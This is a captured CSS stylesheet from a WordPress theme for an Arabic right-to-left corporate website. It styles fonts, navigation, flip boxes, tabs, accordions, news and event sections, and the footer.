

--- FILE ---
content_type: text/css
request_url: https://ababtain-group.com/wp-content/themes/twentynineteen/css/style_ar.css
body_size: 51237
content:
@charset "utf-8";
/* CSS Document */

/*---------------------------Genrael Clases---------------------------------------*/

body {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    color: #999999;
}
* {
    margin: 0px;
    padding: 0px;
}
.fl {
    float: left;
}
.fr {
    float: right;
}
.clr {
    clear: both;
}
ul, li {
    list-style: none;
}
a {
    text-decoration: none;
    color: #999999;
}
a:hover {
    
}
img {
    border: 0px;
    max-width:100%;
}
/*---------------------------Layout Content Clases---------------------------------*/

@font-face {
  font-family: "YasBd";
  src: url("XB-YasBd.eot"); /* IE9 Compat Modes */
  src: url("XB-YasBd.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("XB-YasBd.otf") format("opentype"), /* Open Type Font */
    url("XB-YasBd.svg") format("svg"), /* Legacy iOS */
    url("XB-YasBd.ttf") format("truetype"), /* Safari, Android, iOS */
    url("XB-YasBd.woff") format("woff"), /* Modern Browsers */
    url("XB-YasBd.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}
@font-face {
    font-family: 'NeoSans-Black';
    src: url('NeoSans-Black.eot?#iefix') format('embedded-opentype'), url('NeoSans-Black.otf') format('opentype'),  url('NeoSans-Black.woff') format('woff'), url('NeoSans-Black.ttf') format('truetype'), url('NeoSans-Black.svg#NeoSans-Black') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSans-Bold';
    src: url('NeoSans-Bold.eot?#iefix') format('embedded-opentype'), url('NeoSans-Bold.otf') format('opentype'),  url('NeoSans-Bold.woff') format('woff'), url('NeoSans-Bold.ttf') format('truetype'), url('NeoSans-Bold.svg#NeoSans-Bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSans-Light';
    src: url('NeoSans-Light.eot?#iefix') format('embedded-opentype'), url('NeoSans-Light.otf') format('opentype'),  url('NeoSans-Light.woff') format('woff'), url('NeoSans-Light.ttf') format('truetype'), url('NeoSans-Light.svg#NeoSans-Light') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSans-Medium';
    src: url('NeoSans-Medium.eot?#iefix') format('embedded-opentype'), url('NeoSans-Medium.otf') format('opentype'),  url('NeoSans-Medium.woff') format('woff'), url('NeoSans-Medium.ttf') format('truetype'), url('NeoSans-Medium.svg#NeoSans-Medium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NeoSansArabic';
    src: url('NeoSansArabic.eot?#iefix') format('embedded-opentype'),  url('NeoSansArabic.woff') format('woff'), url('NeoSansArabic.ttf')  format('truetype'), url('NeoSansArabic.svg#NeoSansArabic') format('svg');
    font-weight: normal;
    font-style: normal;
}
.container p{
    font-family: 'YasBd' !important;
}
 p{
    font-family: 'NeoSansArabic' !important;
}
.container{
    max-width:1000px;
}
html, body {
    min-height: 100%;
    height: 100%;
    font-family: 'NeoSansArabic';
}
body.home {
    /*background: url(../images/bg.png) no-repeat center top;*/
    background-size: cover;
    background-attachment: fixed;background-color: black;
}
#layout {
    margin: auto;
   
    position: relative;
}
#header {
    /*padding-top: 20px;*/
}
.logo{
    padding-bottom:20px;
}
.navbar-nav {
    float: right;
    padding-top: 30px;
    font-weight: bold;
}
.navbar-inverse {
    background: none;
    border: none;
}
.navbar-nav > li {
    text-align: right;
    margin-left: 16px;
}
.navbar-nav > li > a {
    color: #000;
    font-weight: normal;
    letter-spacing: 0.5px;
    font-size: 14px;
    text-align: right;

}
.navbar-nav > li > a:hover {
    color: #a28636;
    text-decoration: none;
}
#content {
    min-height: auto;
    padding-bottom:0;
}
.home h1 {
    text-align: right;
    color: #fff;
    font-size: 100px;
    padding-top: 100px;
    text-shadow: 1px 2px 5px rgba(0,0,0,.5);

}
.home h3 {
    text-align: right;
    color: #fff;
    font-size: 50px;
    text-shadow: 1px 2px 5px rgba(0,0,0,.5);

}
#footer {
    position: absolute;
    left: 0;
    padding-bottom: 20px;
    bottom: 0;
    right: 0;
}
.newsletter a{ margin-right: 15px;}
.xllentech-today-english-date-LTR {display:none !important;}
span.xllentech-today-islamic-date-LTR, span.xllentech-today-english-date-RTL {
   
    text-align: right !important;
    direction: rtl;
}
.newsletter #text-11{margin-bottom: 10px;}
.xllentech-islamic-today,span.xllentech-today-islamic-date-LTR,.widget_xllentech_islamic_today_plugin{display:inline-block !important;width:auto !important;}
#footer a {
   
    color: #737373;
}
#footer .copyrigths {
    color: #fff;

    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
#footer i {
    font-size: 24px;
}
.collapse {
    display: block;
}
.home-slider.slick-slider {
    position: relative;
    left: 0;
    right: 0;
    width: 100;
    bottom: 0;
    top: 0;
    z-index: 0;
    width: 100%;
    opacity: 0.6;
}
#layout {
    position: relative;
    z-index: 1;
}
.banner .banner-slide img, .home-slider.slick-slider img {
    max-width:100%;
    opacity:0;
    text-align:center;
}
.home-slider.slick-slider .home-slide {
    background-size: cover !important;
    background-position: center center !important;
}
.banner .banner-slide {
    background-size: cover !important;
}
.website {
    background: #e4e5e0 !important;
}
.website #header {
    padding-bottom: 0px;
    background:#fff;
}
.website .navbar-nav > li > a {
    color: #000000;
    font-family: 'NeoSansArabic';
    text-shadow: none;
    font-weight:normal;
    letter-spacing:0;
    font-size:16px;
}
.breadcrum {
    text-align: right;
    margin-top:0px;
    padding-top: 10px;
    background: #333;
    direction: rtl;
    font-size: 13px;
    padding-right: 30px;
}
.breadcrum li {
    display: inline-block;
    color: #8d7249;
}
.breadcrum li + li:before {
    font-family: "FontAwesome";
    content: "\f104";
    margin: 0 10px;
   /* background: url(../images/arow.png) no-repeat center center;*/
    height: 20px;
    width: 20px;
    vertical-align: middle;
    display: inline-block;
}
.breadcrum li a {
    color: #c4c4c4;
}
.banner-slide {
    margin-bottom: 60px;
}
.banner-slide img {
    max-width: 100%;
}

.flip-box{
    max-width:1044px;
    margin:auto;
    margin-bottom:60px;
}
.flip-container {
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -o-perspective: 1000;
    perspective: 1000;
    background: #0b807e;
    border-radius:3px;
    overflow:hidden;
    margin-bottom:15px;
}
.flip-container:hover .flipper,  .flip-container.hover .flipper {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.flip-container, .front, .back {
    width: 332px;
    height: 200px;
}
.flipper {
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -moz-transition: 0.6s;
    -moz-transform-style: preserve-3d;
    -o-transition: 0.6s;
    -o-transform-style: preserve-3d;
    transition: 0.6s;
    transform-style: preserve-3d;
    position: relative;
}
.front, .back {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
}
.back {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    background: #006462;
    text-align:right;
    color:#fff;

    font-size:16px;
    direction:rtl;
}
.flip-container .front h3 {
    color: #fff;
    font-weight:600;
    font-size:24px;
    letter-spacing:1px;
    padding:0 30px;

}
.flip-container .front h3 span {
    padding-top: 10px;
    font-size: 0;
    padding-bottom: 20px;
    display: block;
}
.flip-container .back ul {
    padding-right:40px;
    padding-top:20px;
    padding-left:30px;
}
.flip-container .back ul li{
    list-style: disc;
    margin-bottom:12px;
}

.style-green{
    background: #333;
}
.style-green .back {
    background: #333;
}
.style-gray{
    background: #cde5cf;
}
.style-gray .back {
    background: #c8dfca;
}
.flip-container.style-gray .back ,
.flip-container.style-gray .front h3{
    color:#0b807e;
}

.call2action{
    background: url(../images/call2action.png) no-repeat center center;
    background-size:cover;
    height:204px;	

    color:#fff;
}
.call2action h4{
    padding-top:45px;
    font-size:50px;
    line-height:50px;
    font-weight:bold;
    letter-spacing:2px;	
}
.action-button{
    padding-top:90px;
}
.action-button a{
    background:#9b873f;
    display:inline-block;
    padding:5px 10px;
    color:#fff;
    font-weight:bold;
    font-size:20px;
    text-transform:uppercase;
    text-decoration: none;
}
.action-button small{
    display:block;
    font-size:11px;
    letter-spacing:1px;
    text-shadow:1px 1px 1px rgba(0,0,0,.5);
    padding-top:15px;
}

.website #footer{
    position:static;
    background:#333333;
    padding-top:44px;
    padding-bottom:0;
    border-top:#40a047 solid 7px;
}
.fooer-logo img{
    max-width:220px;
}
.copyrights{
    margin-top:40px;
    border-top:#fff solid 1px;
    background:#1e1e1e;
    color:#767070;
    font-size:12px;

    padding:10px 0;

}
#footer h5{    margin-bottom: 25px;
    color:#9b873f;
    text-align:right;
    font-weight:bold;

}
#footer  .newsletter{
    text-align:right;
}
#footer  .newsletter label{
    color:#606060;
    text-align:right;
    display:block;

}#footer  .newsletter input{
    background:none;
    border:none;
    width:100%;
}
#footer  .newsletter .input-text{
    background:#fff;
    padding:4px;
    display:inline-block;
    margin-bottom:15px;
    width:80%;
}
#footer  .newsletter  button{
    background:#9b873f;
    display:inline-block;
    padding:5px 30px;
    border:none;

    color:#fff;
}
#footer  .footer-contact li{
    padding-right:30px;
    color:#737373;
   
    min-height:30px;
    text-align:right;

}
#footer  .footer-contact li i{
	font-size: 16px;
    float: right;
    margin-right: -32px;
}
#footer  .footer-contact li.address{
    background:url(../images/fotoer-icon.png) no-repeat 100% 3px;	
}
#footer  .footer-contact li.phone{
    background:url(../images/fotoer-icon2.png) no-repeat 100% 1px;	
}
#footer  .footer-contact li.email{
    background:url(../images/fotoer-icon3.png) no-repeat 100% 2px;	
}

#footer .copyrights .social-media{
    text-align:right;
}
#footer .copyrights .social-media i{
    font-size:16px;
    color:#3f3f3f;
}
.footer-map img{
    max-width:100%;
}

.benifets .flip-container .back h3,
.benifets .flip-container .front h3 {
    color: #fff;
    font-weight:400;
    font-size:21px;
    letter-spacing:1px;
    padding:0 10px;
    text-align:center;

}
.benifets  .flip-container .back h3 span {
    padding-top: 10px;
    font-size: 0;
    padding-bottom: 20px;
    display: block;
}
.banner{
    position:relative;
}
.banner-containr{
    left:0;
    right:0;
    top:0;
    z-index:111;
    position:absolute;
}
.benifets{
    background: url(../images/benefits.png) no-repeat center top;
    background-size:cover;	
}
.banner-containr h2,
.benifets h2{
    color:#424141;
    text-shadow:1px 1px 1px rgba(0,0,0,.5);
    font-size:42px;
    padding:35px 0 50px;
    font-weight:bold;
    margin:0;
}
.benifets .flip-box{
    margin-bottom:0;
    padding-bottom:80px;
}
.benifet-button{
    text-align:center;
    padding-top:35px;
    font-size:20px;
    color:#126d69;

}
.benifet-button a{
    text-decoration:underline;
    color:#126d69;
}

.about-us{
    background: url(../images/about-bg.png) no-repeat center top;
    background-size:cover;
    direction:rtl;
    min-height:450px;	
}
.page-title,
.about-us h2{
    color:#fff;
    text-shadow:1px 1px 1px rgba(0,0,0,.5);
    font-size:36px;
    padding:35px 0 50px;
    margin:0;
}
.welcome-text{
    text-align:center;
    max-width:800px;
    margin:0 auto 60px;
}
.welcome-text h3{
    display:inline-block;

    border-bottom:#40a047 solid 2px;
    color:#0c574f;
    padding-bottom:25px;
    margin-bottom:60px;
    font-size:42px;
}
.welcome-text p{
    color:#0c574f;
    font-size:24px;
}
.welcome-text  img{
    max-width:100%;
}

.welcome-text .abot-col-text{
    text-align:right;
    padding-top:60px;
}
.welcome-text .abot-col-text h4{
    display:inline-block;

    border-bottom:#40a047 solid 2px;
    color:#0c574f;
    padding-bottom:25px;
    margin-bottom:40px;
    font-size:36px;
}
.welcome-text .abot-col-text p{
    font-size:18px;
    text-align:right;
    line-height:32px;
}
.welcome-text .abot-col-img{
    padding-top:100px;
}
.mandate{
    background: url(../images/mandate-bg.png) no-repeat center top;
    background-size:cover;
    direction:rtl;
    min-height:366px;	
}
.mandate .tabs .container{
    max-width:890px;
    margin:0 auto;
}
.mandate .tabs h3{
    color:#0c574f;
    font-size:42px;
    text-align:center;
    margin-bottom:120px;
}
.mandate .tabs h3:after{
    clear:both;
    display:block;
    content:"";
    width:192px;
    margin:auto;
    height:30px;
    margin-bottom:60px;
    border-bottom:#40a047 solid 2px;
}
.tabs.style1 .tabs-container{
    background:#fff;
}
.tabs.style1  .tabs-head{
    text-align:center;
    font-size:0;
    margin-top:-68px;


}
.tabs.style1 .tabs-head li{
    display:inline-block;
    height:68px;
    line-height:68px;
    width:20%;
    font-size:20px;
    background:#e7f4e8;
    color:#0b807e;
    position:relative;
    cursor:pointer;
}
.tabs.style1 .tabs-head li:before{
    position:absolute;
    content:"";
    width:100%;
    height:3px;
    background:#00ff00;
    left:0;
    opacity:0;
}
.tabs-head li.active{
    background:#fff !important;
}
.tabs-head li.active:before{
    opacity:1;
}
.tabs-head li:after{
    content:"";
    width:1px;
    height:68px;
    background:#edf9ee;
    position:absolute;
    left:0;
    top:0;
}
.tabs-panel{
    padding-bottom:40px;
    padding-top:40px;
    display:none;
    background:#fff;

}
.tabs-panel.active{
    display:block;
}
.tabs-head li:last-child:after{
    display:none;
}
.bulitstyle1 li{
    border-bottom:#b3d9b5 solid 1px;
    padding:20px 0;
    list-style:disc;
    color:#126d69;
    font-size:22px;
    padding-right:10px;
    list-style-position:inside;
}
.bulitstyle1 li:last-child{
    border-bottom:none;
}

.vision{
    background: url(../images/vision-bg.jpg) no-repeat center top;
    background-size:cover;
    direction:rtl;
    min-height:600px;	
}

.style2 {
    margin-bottom:60px;
}
.style2  .tabs-head li {
    display:block;
    width: auto;
    height:70px;
    background-color:rgba(196,217,198,.8);
    line-height:70px;
    text-align:center;
    padding:0 20px;
    position:relative;
    color:#0b807e;
    font-weight:600;
    font-size:13px;
    cursor:pointer;
}
.style2  .tabs-head li:after{
    content:"";
    width:4px;
    position:absolute;
    right:0;
    top:0;
    height:100%;
    background:#00ff00;
    display:none;
}
.style2  .tabs-head li.active{
    background:#fff;
} 
.style2  .tabs-head li.active:after{
    display:block;
}
.style2  .tabs-body .tabs-panel{
    padding: 20px;
}

.style2 .bulitstyle1 li{
    list-style-position:outside;
    margin-right:20px;
    font-size:18px;
    font-weight:normal;
}
.style2  .tabs-panel{
    background:none;
    background-color:rgba(255,255,255,.8);
}


.row.no-padding {
    margin-right: 0;
    margin-left: 0;
}
.row.no-padding > [class^="col-"],
.row.no-padding > [class*=" col-"] {
    padding-right: 0;
    padding-left: 0;
}
.nobg{
    background:none !important;
}

.page-title2{
    color:#000;
    font-size:42px;
    text-align:center;
    margin-bottom:40px;
}
.page-title2:after{
    clear:both;
    display:block;
    content:"";
    width:192px;
    margin:auto;
    height:30px;
    margin-bottom:60px;
    border-bottom:#8d7249 solid 2px;
}
.page-title3{
    color:#0c574f;
    font-size:42px;
    text-align: right;
    margin-bottom:40px;
}
.page-title3:after{
    clear:both;
    display:block;
    content:"";
    width:192px;
    /*margin:;*/
    height:30px;
    margin-bottom:60px;
    border-bottom:#40a047 solid 2px;
}
.vision-boxes span img{
    opacity:0;
}
.vision-boxes  small{
    display:block;
    font-size:13px;
    color:#fff;
    padding-top:10px;
}

.style-green.vision1 .back,
.style-green.vision1{
    background:url(../images/vision1.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision2 .back,
.style-green.vision2{
    background:url(../images/vision2.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision3 .back,
.style-green.vision3{
    background:url(../images/vision3.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision4 .back,
.style-green.vision4{
    background:url(../images/vision4.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision5 .back,
.style-green.vision5{
    background:url(../images/vision5.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision6 .back,
.style-green.vision6{
    background:url(../images/vision6.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision7 .back,
.style-green.vision7{
    background:url(../images/vision7.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.style-green.vision8 .back,
.style-green.vision8{
    background:url(../images/vision8.png) no-repeat left center;
    overflow:hidden;
    background-size:cover;
}
.vision-mission-strategic{
    background: url(../images/vision-mission-strategic-bg.jpg) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;	
}

.image-card-panel{
    margin:0 -15px;
}
.image-card{
    border-radius:4px;
    overflow:hidden;
    margin-bottom:50px;
}
.image-card-text{
    background:#0b807e;
    padding:30px;
    text-align:center;
    color:#fff;
    position:relative;	
}
.image-card-text h3{
    margin:0 0 15px;
    font-size:22px;
    display: block;
    padding-top:10px;
    font-weight:bold;
}
.image-card-icon{
    position: absolute;
    width:60px;
    left:50%;
    top:-30px;
    margin-left:-30px;
}
.image-card-icon span{
    display:block;
    width:60px;
    height:60px;
    display:table-cell;
    vertical-align:middle;
    text-align:center;
    background:#0b807e;
    top:0;
    border-radius:50%;
    overflow:hidden;
    margin:auto;
}
.image-card-text p{
    line-height:24px;
    min-height:75px;
    font-size:14px;
}

.accordion{
    padding:0;
    margin:0;
    position:relative;
}
.accordion > li{
    margin:0 0 1px;
    list-style:none;
}
.accordion .accordion-head{
    font-size:22px;
    font-weight:bold;
    color:#fff;
    position:relative;
    background:#0b807e;
    border-radius:4px;
    overflow:hidden;
    cursor:pointer;
}
.accordion .accordion-head span{
    position:absolute;
    width:40px;
    height:40px;
    left:20px;
    line-height:40px;
    top:16px;
    text-align:center;
    display:block;
    font-size:30px;
    background:#154f4e;
    border-radius:50%;
    overflow:hidden;
    color:#00ff00;
}
.accordion-liststyle li,
.accordion .accordion-head h4{
    margin:0;
    padding:24px 20px;
    font-size:20px;
    font-weight:bold;
    padding-right:35px;
    position:relative;	

}
.accordion-liststyle li:after,
.accordion .accordion-head h4:after{
    content:"";
    height:8px;
    width:8px;
    display:inline-block;
    position:absolute;
    right:15px;
    top:50%;
    background:#fff;
    border-radius:50%;
    margin-top:-4px;

}
.accordion-body{
    display:none;
}
.accordion > li.active .accordion-body{
    display:block;
}
.accordion-liststyle{
    list-style:none;
    margin:0;
    padding:0;
    padding-left:80px;
    padding-top:1px;
}
.accordion-liststyle li{
    background:#0b807e;
    margin-bottom:1px;
    color:#fff;
    border-radius:4px;
}
.accordion > li.accordion-green .accordion-liststyle li,
.accordion > li.accordion-green .accordion-head{
    background:#38b24a;
}
.accordion > li.accordion-green .accordion-head span{
    background:#00ff00;
    color:#200d20;
}

.accordion > li.accordion-blue .accordion-liststyle li,
.accordion > li.accordion-blue .accordion-head{
    background:#7474f8;
}
.accordion > li.accordion-blue .accordion-head span{
    background:#49498b;
    color:#00ff00;
}

.accordion > li.accordion-babypink .accordion-liststyle li,
.accordion > li.accordion-babypink .accordion-head{
    background:#f69992;
}
.accordion > li.accordion-babypink .accordion-head span{
    background:#8a5b58;
    color:#00ff00;
}

.accordion > li.accordion-navyblue .accordion-liststyle li,
.accordion > li.accordion-navyblue .accordion-head{
    background:#44546a;
}
.accordion > li.accordion-navyblue .accordion-head span{
    background:#313944;
    color:#00ff00;
}

.related-layout{
    background: url(../images/related-bg.jpg) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;	
}
.related-layout .row{
    max-width:700px;
    margin:auto;
}
.related-layout h3 small {
    display:block;
    padding-top:15px;
}

.related-layout h3 small a{
    color:#236760
}
.secertary-message{
   /* background: url(../images/secertary-message-bg.jpg) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;	*/
}

.secertary-message li,
.secertary-message p{
    color:#535353;
    font-size:18px;
    margin-bottom:25px;
	line-height:2;
}
.secertary-message li {
    list-style:disc;
    list-style-position:outside;
    margin-right:20px;
    margin-bottom:10px;
}
.secertary-message img{
    margin-bottom:20px;
    max-width:75%;
}
.secertary-message-head{
    padding-bottom:50px;
}
.secertary-message-head p{
    padding-left:0;
}
.board-of-directors{
    /*background: url(../images/board-of-directors-bg.png) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;	*/
}
.board-of-directors-members{
    display:inline-block;
    margin-bottom:50px;
}
.board-of-directors h4{
    font-size:16px;
    font-weight:bold;
    margin:0 0 10px;
    padding:30px 0 0;
    color:#fff;
}
.board-of-directors p{
    font-size:16px;
    color:#0b807e;
    margin:0;
}
.board-of-directors .board-of-directors-text{
    background-color:#9f822e;
    margin-bottom:20px;
    padding-bottom:30px;
}
.register{
    background: url(../images/register-bg.jpg) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;
    padding-bottom:80px;	

}
.register-layout{
    max-width:600px;
    margin:auto;
}
.register-layout p{
    text-align:center;
    font-size:18px;
    color:#0d574f;
    margin-bottom:50px;
}
.register-layout .register-button{
    text-align:center;
}
.roadmap-layout{
    padding-bottom:50px;
}
.roadmap-layout{
    text-align:center;
}
.roadmap-layout img{
    max-width:100%;
    display:inline-block;
    height:auto;
}
.roadmap h2{
    color:#0d574f;
}
.chart{
    background: url(../images/chart-bg.png) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;
    padding-bottom:80px;	

}
.chart-layout{
    max-width:980px;
    margin:auto;
    text-align:center;
}
.chart-layout p{
    font-size:18px;
    color:#0d574f;
    margin:auto;
    margin-bottom:30px;
    max-width:580px;
}
.chart-layout img{
    margin-top:25px;
}
.chart-indicator:before{
    position:absolute;
    content:"";
    height:28px;
    width:28px;
    border-radius:50%;
    overflow:hidden;
    background:#11706b;
    left:0;
    top:4px;
}
.chart-indicators{
    text-align:center;
    display:table;
    direction:ltr;
    width:100%;
}
.chart-indicator{
    height:30px;
    width:20%;
    padding-left:40px;
    position:relative;
    display:table-cell;
    vertical-align:middle;
    text-align:left;
    color:#355098;
    padding-right:20px;
}


.chart-indicator.chart-indicator-1:before{
    background:#11706b;
}
.chart-indicator.chart-indicator-2:before{
    background:#1d9a96;
}
.chart-indicator.chart-indicator-3:before{
    background:#18bcb4;
}
.chart-indicator.chart-indicator-4:before{
    background:#5b4c9c;
}
.chart-indicator.chart-indicator-5:before{
    background:none;
    content:"---";
    font-size:18px;
}
.overview{
    background: url(../images/over-view-bg.png) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;
    padding-bottom:80px;	

}
.overview-layout > p{
    max-width:800px;
    font-size:16px;
    color:#0b807e;
}

.overview-layout  p{
    max-width:800px;
    font-size:16px;
    color:#0b807e;
    line-height:30px;
    margin-bottom:50px;
}
.events{
    background: url(../images/event-bg.png) no-repeat center top;
    background-size:100% auto;
    direction:rtl;
    min-height:366px;
    padding-bottom:80px;	

}
.events-layout{
    margin:auto;
    max-width:980px;
}
.events .event{
    border-radius:4px 4px 0 0;
    display:inline-block;
    overflow:hidden;
    background:#fff;
    margin-bottom:50px;
}
.events .event h4{
    font-size:24px;
    color:#0b807e;
    margin:0 0 15px;
    font-weight:bold;
}
.events .event h4 a{
    color:#0b807e;
}
.events .event .event-text{
    padding:20px 20px 25px;
    font-size:16px;
}
.events .event span{
    color:#747474;
    display:block;
    padding-bottom:5px;
}
.events .event p{
    margin:0;
    color:#40a047;
}
.event-filter{
    color:#fff;
    background:#41bb5d;
    padding:25px 40px;
}
.event-items{
    text-align:center;
    font-size:0;
}
.event-items span{
    height:52px;
    width:96px;
    font-size:14px;
    margin:0 5px;
    border-radius:3px;
    line-height:52px;
    background:#0d574f;
    display:inline-block;
}
.event-filter{
    text-align: left;
}
.view-all-events{
    font-family: 'NeoSans-Medium';
    letter-spacing:1px;
    padding-top:20px;
}
.event-filter a{
    color:#fff;
}
.event-text{
    text-align:right;
    font-size:24px;
}
.event-text small{
    display:block;
    font-size:11px;
}
.videos-panel{
    background: url(../images/video-bg.png) no-repeat center top;
    background-size:100% auto;
    min-height:366px;
    padding-bottom:80px;	

}
.video-placeholder{
    margin-bottom:50px;

}
.video-slider{
    margin:0 -15px;
}
.video-placeholder img{
    max-width:100%;
    height:auto;
}
.col-slider .video-placeholder{
    margin:0 15px;
}
.video-slider  .slick-arrow{
    position:absolute;
    top:50%;
    height:34px;
    width:34px;
    margin-top:-17px;
    border:none;
    font-size:0;
    z-index:1111;	
}
.video-slider .slick-next{
    background: url(../images/vid-arw-right.png) no-repeat left center;
    right:15px;
}

.video-slider .slick-prev{
    background: url(../images/vid-arw-left.png) no-repeat left center;
    left:15px;
}
.navbar-nav > li.dropdown .dropdown-menu{
    border:none;
    background:none;
    box-shadow:none;
    padding:10px 0 0;
    margin-left:-90px;
}
.navbar-nav > li.dropdown .dropdown-menu  li{
   border-bottom:#776a45 solid 1px;
    margin: 0;
    background:rgb(157, 129, 47);	
}
.navbar-nav > li.dropdown .dropdown-menu  li a{
    padding:13px 20px;
    display:block;
    color:#fff;
    font-size:13px;
    text-align:right;
}
.navbar-nav > li.dropdown .dropdown-menu  li a:hover{
    background:rgb(162, 144, 91);
}
.news-panel,.secertary-message,.board-of-directors,.contact-page{
    background: url(../images/bg.jpg) no-repeat center top;
    background-size: 100% auto;
    direction:rtl;	

}
.news-layout{
    max-width:970px;
    margin:auto;
}
.news-head{
    padding:45px 45px 38px;
    background:#fff;
    margin-bottom:30px;
    border-top:2px solid #00ff00;
}

.news-layout > p{
    font-size:20px;
    text-align:center;
    margin-bottom:80px;
    color:#0b807e;
}
.news-box h4{
    font-size:18px;
    font-weight:bold;
    margin:0;
}
.news-box h4 a{
    color:#0b807e;
    margin:0;
}
.news-box .news-mata{
    font-size:13px;
    padding-top:5px;
    margin-bottom:15px;
}
.news-box .news-mata a{
    color:#40a047;
}
.news-box p{
    font-size:14px;
    letter-spacing:1px;
}
.news-box .news-text{
    padding:20px 0 0;
}

.news-content{
    background:#fff;
    padding:25px;
}
.news-content .news-box h4{
    font-size:15px;
    font-weight:bold;
    margin:0;
}
.news-content .news-box .news-mata{
    font-size:12px;
    padding-top:5px;
    margin-bottom:15px;
}
.news-content .news-box p{
    font-size:12px;
    letter-spacing:1px;
}
.news-content .news-box .news-text{
    padding: 0;
}
.news-content .news-box{
    padding-bottom:15px;
    margin-bottom:25px;
    border-bottom:#88d698 solid 1px;
}
.news-content .news-box:last-child{
    border-bottom:none;
    margin-bottom:0;
    padding:0;
}

.news-inside-layout{
    padding-top:66px;
    padding-bottom:60px;
}

.side-bar{
    background:#fff;
    padding:25px 20px;
}
.search{
    height:43px;
    margin-bottom:40px;
    position:relative;
    border:#e3e3e3 solid 1px;
}
.search .search-input{
    padding:0 5%;
    width:100%;
    padding-right:55px;
    text-align:right;
    border:none;
}
.search input{
    background:none;
    padding:8px 0;
    width:100%;
    border:none;
    font-size:16px;
    font-weight:bold;
    text-align:right;
}
.search button{
    position:absolute;
    height:43px;
    width:43px;
    background:url(../images/icon-search.png) no-repeat center center;
    right:-1px;
    top:-1px;
    border:none;
}
.news-inside-text{
    direction:rtl;
}
blockquote{
    border-left:none;
    padding: 10px 20px;
    margin: 0 0 20px;
    border-right: 5px solid #41bb5d;
}
.tabs.style3{
    margin-bottom:40px;
}
.style3 .tabs-head{
    height:43px;
    font-size:0;
    margin:0;
    border-bottom:#e3e3e3 solid 1px;

}
